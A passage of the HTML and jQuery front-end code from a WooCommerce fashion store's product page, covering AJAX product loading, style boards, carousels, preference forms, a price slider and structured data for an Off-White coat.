			  			$( "#LoadMoreProducts2" ).hide();
			  			
			  		}
			  	}).done(function(data) {
			  		$( "#loader2" ).hide();	
			  		$( "#LoadMoreProducts2" ).show();
			  		page_num++;
			  		$("#populateProducts2").show();
			  		$( "#populateProducts2").html(data);
			  		$('#pagination_val2').val(page_num);
			  		$('#last_searched_val2').val(catval);
			  	}).fail(function(data) {
			  	});
			  	return false;

			  	
			  });

		$('body').on('click', '#LoadMoreProducts2', function (e) {

			e.preventDefault(); 
			var catval;
			var page_num;
			catval = $('#last_searched_val2').val();
			page_num = $('#pagination_val2').val();


			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
				beforeSend : function(){
					$( "#LoadMoreProducts2" ).hide();
					$( "#loader2" ).show();


				}
			}).done(function(data) {
				$( "#loader2" ).hide();	
				$( "#LoadMoreProducts2" ).show();
				page_num++;
				$( "#populateProducts2").append(data);
				$('#pagination_val2').val(page_num);
			}).fail(function(data) {
			});
			return false;


		});





		$("#showRecentProducts2").click(function(e) {

			e.preventDefault(); 
			var catval;
			var page_num;
			catval = '';
			page_num = 1;


			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
				beforeSend : function(){
					$( "#LoadMoreProducts2" ).hide();
					$("#populateProducts2").hide();
					$( "#loader2" ).show();


				}
			}).done(function(data) {
				$( "#loader2" ).hide();	
				$( "#LoadMoreProducts2" ).show();
				$("#populateProducts2").show();
				page_num++;
				$( "#populateProducts2").html(data);
				$('#pagination_val2').val(page_num);
			}).fail(function(data) {
			});
			return false;


		});




		var linkedprodsarray = new Array();
		$('body').on('click', '.add-prod-selector-class #populateProducts2 li', function (e) {
			e.preventDefault(); 
			$(this).toggleClass('active');


		//var prod_id = $(this).attr("title");
		
		if($(this).hasClass("active")) {
			$(this).children('.add-btn').html('- Unlink');
			linkedprodsarray.push($(this).attr("title")); 
		} else {
			$(this).children('.add-btn').html('+ Link');
			var remidval = $(this).attr("title");
			linkedprodsarray = jQuery.grep(linkedprodsarray, function(value) {
				return value != remidval;
			});
		}
		
		var linkedprodsstring = linkedprodsarray.join();
		$("#linked_products_hf").val(linkedprodsstring);
		
	});

		$('body').on('click', '.add-product-style-to-board #populateProducts li', function (e) {
			e.preventDefault(); 
			$(this).toggleClass('added');
			var prodid = $(this).attr("title");
			var board_id = $('#style_board_id').val();

			if($(this).hasClass("added")) {

				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/additemtoboard.php?item_id="+prodid+"&custom=0&board_id="+board_id,
					beforeSend : function(){
						$( "#loader4" ).show();
					}
				}).done(function(data) {
					$( "#loader4" ).hide();	

					$("#add-btn_"+prodid).hide();
					$("#remove-btn_"+prodid).show();

				}).fail(function(data) {
				});
				return false;

			} else {

				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/removeitemfromboard.php?item_id="+prodid+"&custom=0&board_id="+board_id,
					beforeSend : function(){
						$( "#loader4" ).show();
					}
				}).done(function(data) {
					$( "#loader4" ).hide();	

					$("#remove-btn_"+prodid).hide();
					$("#add-btn_"+prodid).show();


				}).fail(function(data) {
				});
				return false;

			}

		});








		$('body').on('click', '.add-custom-style-to-board #customStyleSelectSection li', function (e) {
			e.preventDefault(); 
			$(this).toggleClass('added');
			var prodid = $(this).attr("title");
			var board_id = $('#style_board_id').val();

			if($(this).hasClass("added")) {

				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/additemtoboard.php?item_id="+prodid+"&custom=1&board_id="+board_id,
					beforeSend : function(){
						$( "#loader5" ).show();
					}
				}).done(function(data) {
					$( "#loader5" ).hide();	

					$("#add-btn_"+prodid).hide();
					$("#remove-btn_"+prodid).show();

				}).fail(function(data) {
				});
				return false;

			} else {

				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/removeitemfromboard.php?item_id="+prodid+"&custom=1&board_id="+board_id,
					beforeSend : function(){
						$( "#loader5" ).show();
					}
				}).done(function(data) {
					$( "#loader5" ).hide();	

					$("#remove-btn_"+prodid).hide();
					$("#add-btn_"+prodid).show();


				}).fail(function(data) {
				});
				return false;

			}

		});





		$(".add-styles-to-board").click(function(e) {
			e.preventDefault(); 

			var b = true;
			var message = new Array( "", "" );
			var i = 0;

			var board_title = $("#my_style_board_title").val();
			var board_descp = $("#my_style_board_descp").val();
			var board_image = $("#my_style_board_thumbnail").val();		

			if(board_title == '') {
				b = false;
				message[i] = "Please Enter Board Title";
				i++;
			}
			if(board_descp == '') {
				b = false;
				message[i] = "Please Enter Board Description";
				i++;
			}
			if(board_image == '') {
				b = false;
				message[i] = "Please Select Board Cover Image";
				i++;
			}


			if ( b == false )
			{   
				var display = "There was an error processing your information.\n Please Provide the following information\n\n";
				for ( i = 0; i < message.length; i++ )
				{
					if ( message[i] != "" )
						display = display+ "" +message[i]+ "\n";
				}

				alert( display );
				return false;
			}
			else
			{		
				var formData = new FormData();

				formData.append('file', $('#my_style_board_thumbnail')[0].files[0]);
				formData.append('title', $('#my_style_board_title').val());
				formData.append('descp', $('#my_style_board_descp').val());
				formData.append('user', $('#style_board_user_id').val());


				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/createstyleboard.php",
					type: 'POST',
					data: formData,
					beforeSend : function(){
						$( "#loader3" ).show();

					},
					success: function (data) {
						$( "#loader3" ).hide();
						$('#create-style-board').removeClass('active');

						$('#save-style-board').addClass('active');

						$('#style_board_id').val(data);

						$('.overlay-bg').show();
					},
					cache: false,
					contentType: false,
					processData: false
				});



			}



		});

		$(".style-board-modal-close").click(function(e) {
			e.preventDefault(); 

			$("#my_style_board_title").val('');
			$("#my_style_board_descp").val('');
			$("#my_style_board_thumbnail").val('');	

			$('.style-board-modal').removeClass('active');
			$('.overlay-bg').hide();
		});









		$("#filter-menu-toggles").click(function(e) {
			e.preventDefault(); 
	///$(this).html() == "<i class='fa fa-minus' aria-hidden='true'></i> Show Less Options" ? $(this).html('<i class="fa fa-minus" aria-hidden="true"></i> Show Less Options') : $(this).html('<i class="fa fa-plus" aria-hidden="true"></i> Show More Options');
	
	$(this).html($(this).html() == '<i class="fa fa-plus" aria-hidden="true"></i> Show More Options' ? '<i class="fa fa-minus" aria-hidden="true"></i> Show Less Options' : '<i class="fa fa-plus" aria-hidden="true"></i> Show More Options');
	
    //$(".search-section.cat-filter-section").slideToggle();
    // $(window).scrollTop(0);
    
    $("#searchFilterToggledSection").slideToggle();
    
});

		$(".search-section.cat-filter-section .product-filter-close").click(function(e) {

			$("#searchFilterToggledSection").slideUp();

		}); 





    // if($(window).width() >= 700){
	//	$('.home-product-sec-inner').masonry({
	//	  itemSelector: '.home-product-sec-col',
	//	  columnWidth: 580
	// });

	// }





	$('.woof_submit_search_form').text('Search');
	$('.chosen-container-single .chosen-single span').hide();

/*
	$(window).scroll(function() {    
		var scroll = $(window).scrollTop();
		if (scroll >=100) {
			$(".header").addClass("scrolled");
		} else {
			$(".header").removeClass("scrolled");  
		}
	});
*/
	
	
	$(".style-borad-tab-nav .style-product-nav").click(function(e) {
		e.preventDefault(); 
		$('.style-borad-tab-nav li').removeClass('active');
		$(this).addClass('active');
		$('.add-style-from-product').show();
		$('.add-custom-style').hide();
	});
	$(".style-borad-tab-nav .custom-style-nav").click(function(e) {
		e.preventDefault(); 
		$('.style-borad-tab-nav li').removeClass('active');
		$(this).addClass('active');
		$('.add-style-from-product').hide();
		$('.add-custom-style').show();
	});

	$(".add-board-btn a").click(function(e) {
		e.preventDefault(); 
		$('#create-style-board').addClass('active');
		$('.overlay-bg').show();
	});
	
	
	$(".add-style-btn a").click(function(e) {
		e.preventDefault(); 
		$('#add-style-board').addClass('active');
		$('.overlay-bg').show();
	});
	

	$(".signup-cstyles .signup-cstyles-box").click(function(e) {
		e.preventDefault(); 
		$(this).toggleClass('active');
	});
	
	

	$( ".main-navigation-mobile ul li " ).click(function() {
     //alert("Hello! I am an alert box!!");
     // e.preventDefault(); 
     $(this).toggleClass("active");
     $(this).children( ".main-navigation-mobile .sub-menu" ).slideToggle();
 });
	$( ".product-desc-titles .title.prod-sizing" ).click(function() {
		$( ".product-desc-titles .title" ).removeClass('active');
		$(this).toggleClass("active");
		$( ".product-detail-sizing" ).show();
		$( ".product-detail-content" ).hide();
		$( ".product-detail-shipping-returns" ).hide();
		$( ".product-detail-vendor" ).hide();
	});
	$( ".product-desc-titles .title.prod-vendor" ).click(function() {
		$( ".product-desc-titles .title" ).removeClass('active');
		$(this).toggleClass("active");
		$( ".product-detail-vendor" ).show();
		$( ".product-detail-sizing" ).hide();
		$( ".product-detail-content" ).hide();
		$( ".product-detail-shipping-returns" ).hide();
		

	});
	$( ".product-desc-titles .title.prod-desc" ).click(function() {
		$( ".product-desc-titles .title" ).removeClass('active');
		$(this).toggleClass("active");
		$( ".product-detail-sizing" ).hide();
		$( ".product-detail-content" ).show();
		$( ".product-detail-shipping-returns" ).hide();
		$( ".product-detail-vendor" ).hide();
	});
	$( ".product-desc-titles .title.prod-ship-returns" ).click(function() {
		$( ".product-desc-titles .title" ).removeClass('active');
		$(this).toggleClass("active");
		$( ".product-detail-sizing" ).hide();
		$( ".product-detail-content" ).hide();
		$( ".product-detail-shipping-returns" ).show();
		$( ".product-detail-vendor" ).hide();
	});
	$( ".category-tab-left" ).click(function() {
		$(this).toggleClass("active");
		$( ".menu-shop-nav-container" ).slideToggle();
	});
	$( ".brand-tab-left" ).click(function() {
		$(this).toggleClass("active");
		$( "#menu-footer-brands" ).slideToggle();
	});
	$( ".sizes-tab-left" ).click(function() {
		$(this).toggleClass("active");
		$( this ).next( ".woocommerce-widget-layered-nav-list" ).slideToggle();
	});
	$( ".color-tab-left" ).click(function() {
		$(this).toggleClass("active");
		$( ".left-nav .widget.widget-woof" ).slideToggle();
	});


	$(".left-nav-toggle").click(function(e) {
		e.preventDefault(); 
		$(".left-sidebar").toggleClass("active");
		
	});
	$(".product-filter-mobile span").click(function(e) {
		e.preventDefault(); 
		$(".left-sidebar").removeClass("active");
		
	});
	$(".header .menu-toggle-btn").click(function(e) {
		e.preventDefault(); 
		$("#menu-toggle-icon").toggleClass("open");
		$(".main-navigation-mobile").slideToggle('slow');
    //$(this).hide();
});
	
	$(".close-nav .closeMobileNav").click(function(e) {
		e.preventDefault(); 
		$(".main-navigation-mobile").toggleClass("active");
		$(".navbar-toggle .nav-toggle").show();
	});
	
	$(".mobile-search-btn").click(function(e) {
		e.preventDefault(); 
		$( ".mobile-search-top" ).slideToggle();
	});
	
	$(".search-form-btn").click(function(e) {
		e.preventDefault(); 
		$(".menu-search-top").show();

	});
	$(".closesearch").click(function(e) {
		e.preventDefault(); 
		$(".menu-search-top").hide();

	});

	
	$('.home-accessories-slider').slick({ 
		dots: false,
		arrows:true,
		infinite: true,
		speed: 300,
		autoplay: false,
		autoplaySpeed: 2200,
		slidesToShow: 4,
		slidesToScroll: 4, 
		responsive: [
		{

			breakpoint: 1025,
			settings: {
				slidesToShow:3,
				slidesToScroll: 3,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 800,
			settings: {
				slidesToShow:2,
				slidesToScroll: 2,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 480,
			settings: {
				dots: true,
				arrows:false,
				slidesToShow:1,
				slidesToScroll: 1,
				centerMode: false,
				variableWidth: false,
			}
		}

		]
	});

	
	$('.home-newaddition-slider').slick({ 
		dots: false,
		arrows:true,
		infinite: true,
		speed: 300,
		autoplay: false,
		autoplaySpeed: 2200,
		slidesToShow: 5,
		slidesToScroll: 5, 
		responsive: [
		{

			breakpoint: 1025,
			settings: {
				slidesToShow:4,
				slidesToScroll: 4,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 800,
			settings: {
				slidesToShow:3,
				slidesToScroll: 3,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 480,
			settings: {
				dots: false, 
				slidesToShow:1,
				slidesToScroll: 1,
				centerMode: false,
				variableWidth: false,
			}
		}

		]
	});

	
	$('.home-sneakers-slider').slick({ 
		dots: false,
		arrows:true,
		infinite: true,
		speed: 300,
		autoplay: true,
		autoplaySpeed: 2200,
		slidesToShow: 4,
		slidesToScroll: 4,
		centerMode: true,
		variableWidth: true,
		responsive: [
		{

			breakpoint: 1024,
			settings: {
				slidesToShow:6,
				slidesToScroll: 6,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 600,
			settings: {
				dots: true,
				slidesToShow: 1,
				slidesToScroll: 1,
				centerMode: false,
				variableWidth: false,
			}
		},
		{
			breakpoint: 480,
			settings: {
				dots: true,
				slidesToShow:1,
				slidesToScroll: 1,
				centerMode: false,
				variableWidth: false,
			}
		}

		]
	});
/*

$('.collaborations-inner').slick({
      dots: false,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
        slidesToShow: 1,
        slidesToScroll: 1,
        infinite: true,
        dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
        slidesToShow: 1,
        slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
        slidesToShow:1,
        slidesToScroll: 1
        }
      }
  
      ]
    });
    */

    $('.collaborations-inner').slick({
    	dots: true,
    	arrows: false,
    	infinite: true,
    	speed: 300,
    	autoplay: false,
    	autoplaySpeed:3200,
    	slidesToShow: 1,
    	slidesToScroll: 1,  
    	centerMode: false,
    	variableWidth: false, 
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: true,
    			arrows:false,
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1, 
    			dots: true,
    			arrows:false,
    			centerMode: false,
    			variableWidth: false,
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1, 
    			dots: true,
    			arrows:false,
    			centerMode: false,
    			variableWidth: false,
    		}
    	}

    	]
    });
    
    $('.shopfeature-slider-inner').slick({
    	dots: true,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll:1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });
    $('.slider-inner').slick({
    	dots: false,
    	infinite: true,
    	autoplay:false,
    	arrows:true,
    	speed: 800,
    	slidesToShow: 1,
    	slidesToScroll: 1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });

    $('.home-product-cat-sec-inner').slick({
    	dots: true,
    	arrows: false,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll: 1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });
    
    $('.product-slider-inner').slick({
    	dots: false,
    	infinite: true,
    	arrows:true,
    	speed: 300,
    	autoplay: true,
    	autoplaySpeed: 2200,
    	slidesToShow: 4,
    	slidesToScroll:4,

    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 3,
    			slidesToScroll: 3,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			dots: true,
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			centerMode: false,
    			variableWidth: false,
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			dots: true,
    			slidesToShow:1,
    			slidesToScroll: 1,
    			centerMode: false,
    			variableWidth: false,
    		}
    	}
    	
    	]
    });


    $('.cis-slider').slick({
    	dots: false,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 3,
    	slidesToScroll: 1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 3,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 3,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });

    $('.client-slider').slick({
    	dots: false,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll: 1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });
    $('.about-inner').slick({
    	dots: true,
    	infinite: true,
    	arrows:false,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll: 1,
    	autoplay: true,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    }).on({
    	beforeChange: function(event, slick, currentSlide, nextSlide) {
    		$('body').removeClass('aboutslide' + (currentSlide + 1) + '-current').addClass('aboutslide' + (nextSlide + 1) + '-current')
    	}
    });


    $('.journal-post-slider').slick({
    	dots: true,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll: 1,   
    	centerMode: true,
    	variableWidth: true,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			centerMode: false,
    			variableWidth: false
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1,
    			centerMode: false,
    			variableWidth: false
    		}
    	}
    	
    	]
    });
    
    
    $(".values-attribute.Size span").click(function(e) {
    	$(".values-attribute.Size span").removeClass('active');
  //alert("Hello! I am an alert box!!");
  $(this).addClass('active');
  var someval2 = $(".values-attribute.Size .active.value").html().toLowerCase();


  


  $('.variations #pa_clothing-size').val(someval2);
  jQuery( ".variations #pa_clothing-size" ).trigger( "change" );






});

    $(".values-attribute.Color span").click(function(e) {
    	$(".values-attribute.Color span").removeClass('active');
   // alert("Hello! I am an alert box!!");
   $(this).addClass('active');
   
   var someval = $( ".values-attribute.Color .active.value").html().toLowerCase();

   $('.variations #pa_color').val(someval);
   jQuery( ".variations #pa_color" ).trigger( "change" );
   
   


});

    


});


$(document).ready(function(){
	$( ".woof_submit_search_form" ).click(function() {
		$(".woocommerce-products-header__title.page-title").text('Search results'); 
	});



});



</script>


<script>
	
	if(myprefcsstring == "") {
		var selstyles1 = new Array();
	} else {
		var selstyles1 = myprefcsstring.split(',');
	}
	
	if(myprefosstring == "") {
		var selstyles2 = new Array();
	} else {
		var selstyles2 = myprefosstring.split(',');
	}
	
	if(mypreftcstring == "") {
		var topcolors = new Array();
	} else {
		var topcolors = mypreftcstring.split(',');
	} 

	if(myprefbcstring == "") {
		var bottomcolors = new Array();
	} else {
		var bottomcolors = myprefbcstring.split(',');
	}

	if(myprefwistring == "") { 
		var wanteditems = new Array();
	} else {
		var wanteditems = myprefwistring.split(',');
	}

	function funccasualstyle(style) {
		if($("#casualStyle_ID_"+style).hasClass( "active" )) {
			selstyles1 = jQuery.grep(selstyles1, function(value) {
				return value != style;
			});
		} else {

			selstyles1.push(style); 
			
			
		}

	}

	function funcofficestyle(style) {
		if($("#officeStyle_ID_"+style).hasClass( "active" )) {
			selstyles2 = jQuery.grep(selstyles2, function(value) {
				return value != style;
			});
		} else {

			selstyles2.push(style); 
			
			
		}

	}

	function funcwanteditems(id, ritem) {

		if($("#wantedItem_ID_"+id).hasClass( "active" )) {
			wanteditems = jQuery.grep(wanteditems, function(value) {
				return value != ritem;
			});
		} else {

			wanteditems.push(ritem); 
			
			
		}

	}
	$( document ).ready(function() {
		

		$('.select-gender-section .gender-option input[type=radio][name=gender]').on('change', function() {

			var rvalue = $(this).val();
			if(rvalue == 'male') {

				$(".select-gender-option-message").hide();
				$("#casualStyle_Women").hide();
				$("#officeStyle_Women").hide();
				$("#wantedItem_Women").hide();
				$("#casualStyle_Men").show();
				$("#officeStyle_Men").show();
				$("#wantedItem_Men").show();
				
				
			} else {
				$(".select-gender-option-message").hide();
				$("#casualStyle_Men").hide();
				$("#officeStyle_Men").hide();
				$("#wantedItem_Men").hide();
				$("#casualStyle_Women").show();
				$("#officeStyle_Women").show();
				$("#wantedItem_Women").show();
			}
			
		});
		
		
		
		$(".wanted-color-section .wanted-color-box .color-palettes  li span").click(function(e) {
			e.preventDefault(); 
			$(this).toggleClass('active'); 
			
			if($(this).hasClass("bottom")) {
				if($(this).hasClass("active")) {
					bottomcolors.push($(this).attr("title")); 
				} else {

					var remval = $(this).attr("title");
					bottomcolors = jQuery.grep(bottomcolors, function(value) {
						return value != remval;
					});
				}
				
			} else {
				if($(this).hasClass("active")) {
					topcolors.push($(this).attr("title")); 
				} else {
					var remval = $(this).attr("title");
					topcolors = jQuery.grep(topcolors, function(value) {
						return value != remval;
					});
				}
			}



		});
		
		$("#submitPrefs").click(function(e) {
			var error = 0;
			var stylestring1 = selstyles1.join();	
			var stylestring2 = selstyles2.join();	
			var topcolorstring = topcolors.join();
			var bottomcolorstring = bottomcolors.join();
			var itemsstring = wanteditems.join();
			
			$("#casualStyles").val(stylestring1);
			$("#officeStyles").val(stylestring2);			
			$("#topColors").val(topcolorstring);
			$("#bottomColors").val(bottomcolorstring);		
			$("#wantedItems").val(itemsstring);
			
			if(!topcolorstring) {
				error = 1;
			} 
			
			if(!bottomcolorstring)  {
				error = 1;
			}
			
			
			if(!stylestring1) {
				error = 1;
			} 			
			if(!stylestring2) {
				error = 1;
			}
			
			if(!itemsstring) {
				error = 1;
			}
			
			if(error == 1) {
				alert("Please select at-least one option from each preferences section");
				return false;
			} else {
				$( "#frmprefs" ).submit();
			}
			
			
		});
		



		
		
		
		
		
	});

	function showSearchSuggestions() {
		var sskeyval = document.getElementById("mainHomeSearchField").value;
		if(sskeyval.length > 2) {

			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getsearchsuggestions.php?keyword="+sskeyval,
				beforeSend : function(){
				//$( "#loader1" ).show();
				$( "#searchSuggestionsBox" ).hide();
				
			}
		}).done(function(data) {
			  //$( "#loader1" ).hide();	
			  $( "#searchSuggestionsBox" ).show();
			  $( "#searchSuggestionsBox").html(data);
			  
			}).fail(function(data) {
			});
			
		} else {
			$("#searchSuggestionsBox").hide();
		}
	}



</script>

						<input type="hidden" id="alg_wc_cs_exchange_rate" value="1"/>
			<script>
                var awccs_slider = {
                    slider: null,
                    convert_rate: 1,
                    original_min: 1,
                    original_max: 1,
                    original_values: [],
                    current_min: 1,
                    current_max: 1,
                    current_values: [],

                    init(slider, convert_rate) {
                        this.slider = slider;
                        this.convert_rate = convert_rate;
                        this.original_min = jQuery(this.slider).slider("option", "min");
                        this.original_max = jQuery(this.slider).slider("option", "max");
                        this.original_values = jQuery(this.slider).slider("option", "values");
                        this.current_min = this.original_min * this.convert_rate;
                        this.current_max = this.original_max * this.convert_rate;
                        this.current_values = this.original_values.map(function (elem) {
                            return elem * awccs_slider.convert_rate;
                        });
                        this.update_slider();
                    },

                    /**
                     * @see price-slider.js, init_price_filter()
                     */
                    update_slider() {
                        jQuery(this.slider).slider("destroy");
                        var current_min_price = Math.floor(this.current_min);
                        var current_max_price = Math.ceil(this.current_max);

                        jQuery(this.slider).slider({
                            range: true,
                            animate: true,
                            min: current_min_price,
                            max: current_max_price,
                            values: awccs_slider.current_values,
                            create: function () {
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #min_price').val(awccs_slider.current_values[0] / awccs_slider.convert_rate);
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #max_price').val(awccs_slider.current_values[1] / awccs_slider.convert_rate);
                                jQuery(document.body).trigger('price_slider_create', [Math.floor(awccs_slider.current_values[0]), Math.ceil(awccs_slider.current_values[1])]);
                            },
                            slide: function (event, ui) {
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #min_price').val(Math.floor(ui.values[0] / awccs_slider.convert_rate));
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #max_price').val(Math.ceil(ui.values[1] / awccs_slider.convert_rate));
                                jQuery(document.body).trigger('price_slider_slide', [Math.floor(ui.values[0]), Math.ceil(ui.values[1])]);
                            },
                            change: function (event, ui) {
                                jQuery(document.body).trigger('price_slider_change', [Math.floor(ui.values[0]), Math.ceil(ui.values[1])]);
                            }
                        });
                    }
                };
                var awccs_pfc = {
                    price_filters: null,
                    rate: 1,
                    init: function (price_filters) {
                        this.price_filters = price_filters;
                        this.rate = document.getElementById('alg_wc_cs_exchange_rate').value;
                        this.update_slider();
                    },
                    update_slider: function () {
                        [].forEach.call(awccs_pfc.price_filters, function (el) {
                            awccs_slider.init(el, awccs_pfc.rate);
                        });
                    }
                }
                document.addEventListener("DOMContentLoaded", function () {
                    var price_filters = document.querySelectorAll('.price_slider.ui-slider');
                    if (price_filters.length) {
                        awccs_pfc.init(price_filters);
                    }
                });
			</script>
			<div class="si-mobile-check"></div>    <style>
            </style>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/splyxp.com"}},{"@type":"ListItem","position":2,"item":{"name":"Men","@id":"https:\/\/splyxp.com\/product-category\/men\/"}},{"@type":"ListItem","position":3,"item":{"name":"Brands","@id":"https:\/\/splyxp.com\/product-category\/men\/brands-men\/"}},{"@type":"ListItem","position":4,"item":{"name":"Off-White","@id":"https:\/\/splyxp.com\/product-category\/men\/brands-men\/off-white-brands-men\/"}},{"@type":"ListItem","position":5,"item":{"name":"Off-White Logo Coat","@id":"https:\/\/splyxp.com\/product\/off-white-logo-coat\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/splyxp.com\/product\/off-white-logo-coat\/#product","name":"Off-White Logo Coat","url":"https:\/\/splyxp.com\/product\/off-white-logo-coat\/","description":"Notched lapels. Two flap pockets at sides. Logo patch at sleeve. Sequin and crystal embellishments at chest and back. Button closures at front.\r\n\r\n- 70% Virgin Wool, 34% Crystal, 33% Polyester, 33% Glass, 20% Polyamide, 10% Cashmere","image":"https:\/\/splyxp.com\/wp-content\/uploads\/2021\/04\/OFF-WHITE.jpg","sku":27591,"offers":[{"@type":"Offer","price":"2497.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"2497.00","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/splyxp.com\/product\/off-white-logo-coat\/","seller":{"@type":"Organization","name":"SPLY","url":"https:\/\/splyxp.com"}}]}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='woof_tooltip-css-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=1.3.0' type='text/css' media='all' />
